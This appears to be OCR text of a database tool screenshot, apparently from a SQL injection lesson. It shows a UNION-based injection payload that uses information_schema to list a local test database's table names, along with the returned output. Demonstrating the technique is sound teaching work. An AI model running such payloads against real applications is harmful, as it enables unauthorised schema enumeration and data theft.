 SQL
SQL
Navigator
elective
account
SCHEMAS
Limit to 2000 rows
Filter objects
1
use test;
2
SELECT aid,name FROM account union select 1,group_concat(table_name) from information_schema.tables where table_schema=database() #';
shop
spider
springbootjlvpc
store
studysystem
sys
tale
test
Tables
account
amazon
bagnotice
cosnotice
data_compare_detai
data_compare_info
Result Grid
Filter Rows:
Export:
Wrap Cell Content:
aid
name
1
account,amazon,bagnotice,cosnotice,data_compare_detail_info,data_compare_info,data_compare_mobile_info,data_info,data_info_bak_20230630_1026,data_inf...
Result
Grid
Form
Editor
Administration
Schemas
Information
Table: account
Columns:
aid int AI PK
name varchar(20)
balance double
Result 6
Read Only
Output
Action Output
# Time Action Message
1 20:32:21 use test 0 row(s) affected
2 20:32:21 SELECT aid,name FROM account union select 1,group_concat(table_name) from information_schema.tables wh... 1 row(s) returned